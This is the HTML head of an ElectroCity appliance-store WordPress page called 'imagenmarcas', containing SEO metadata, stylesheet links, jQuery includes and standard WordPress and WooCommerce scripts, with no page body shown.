

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electrocityweb.com/post-venta/imagenmarcas/
body_size: 32019
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>imagenmarcas - ElectroCity</title>
	<link rel="canonical" href="https://www.electrocityweb.com/post-venta/imagenmarcas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="imagenmarcas - ElectroCity" />
	<meta property="og:url" content="https://www.electrocityweb.com/post-venta/imagenmarcas/" />
	<meta property="og:site_name" content="ElectroCity" />
	<meta property="article:publisher" content="https://www.facebook.com/electrodomesticoselectrocity" />
	<meta property="og:image" content="https://www.electrocityweb.com/post-venta/imagenmarcas" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/","url":"https://www.electrocityweb.com/post-venta/imagenmarcas/","name":"imagenmarcas - ElectroCity","isPartOf":{"@id":"https://www.electrocityweb.com/#website"},"primaryImageOfPage":{"@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/#primaryimage"},"image":{"@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/#primaryimage"},"thumbnailUrl":"https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg","datePublished":"2018-01-22T22:45:34+00:00","dateModified":"2018-01-22T22:45:34+00:00","breadcrumb":{"@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.electrocityweb.com/post-venta/imagenmarcas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/#primaryimage","url":"https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2018/01/imagenmarcas.jpg","width":800,"height":206},{"@type":"BreadcrumbList","@id":"https://www.electrocityweb.com/post-venta/imagenmarcas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.electrocityweb.com/"},{"@type":"ListItem","position":2,"name":"POST VENTA","item":"https://www.electrocityweb.com/post-venta/"},{"@type":"ListItem","position":3,"name":"imagenmarcas"}]},{"@type":"WebSite","@id":"https://www.electrocityweb.com/#website","url":"https://www.electrocityweb.com/","name":"ElectroCity","description":"Tienda de electrodomésticos en Alcossebre","publisher":{"@id":"https://www.electrocityweb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.electrocityweb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.electrocityweb.com/#organization","name":"Electrodomesticos Electrocity","url":"https://www.electrocityweb.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/#/schema/logo/image/","url":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","width":138,"height":70,"caption":"Electrodomesticos Electrocity"},"image":{"@id":"https://www.electrocityweb.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/electrodomesticoselectrocity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed" href="https://www.electrocityweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed de los comentarios" href="https://www.electrocityweb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Comentario imagenmarcas del feed" href="https://www.electrocityweb.com/post-venta/imagenmarcas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.electrocityweb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=dbb726d6cad38f0bf8297d247dcf38b8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='font-awesome-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.electrocityweb.com/wp-includes/css/dist/block-library/style.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.electrocityweb.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.electrocityweb.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.5.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/cpo-widgets/css/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.electrocityweb.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.electrocityweb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/core/css/base.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.electrocityweb.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-magnific-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/core/css/magnific.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.6","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/www.electrocityweb.com\/post-venta\/imagenmarcas","ajaxurl":"https:\/\/www.electrocityweb.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><div class=\"woocommerce-no-products-found\">\n\t\n\t<div class=\"woocommerce-info\">\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t<\/div>\n<\/div>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
/* ]]> */
</script>
